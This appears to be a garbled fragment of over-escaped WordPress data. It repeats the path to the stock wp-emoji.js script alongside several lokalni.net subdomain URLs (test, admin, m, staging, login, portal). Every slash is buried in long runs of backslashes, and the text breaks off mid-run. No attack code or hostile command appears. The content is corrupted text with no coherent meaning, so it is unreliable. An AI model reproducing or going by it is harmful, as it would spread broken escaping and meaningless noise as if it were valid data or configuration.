\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://test.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://admin.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://m.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://staging.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://login.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/www.lokalni.net\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-includes\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/js\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/wp-emoji.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6, http://portal.lokalni.net/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\/\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\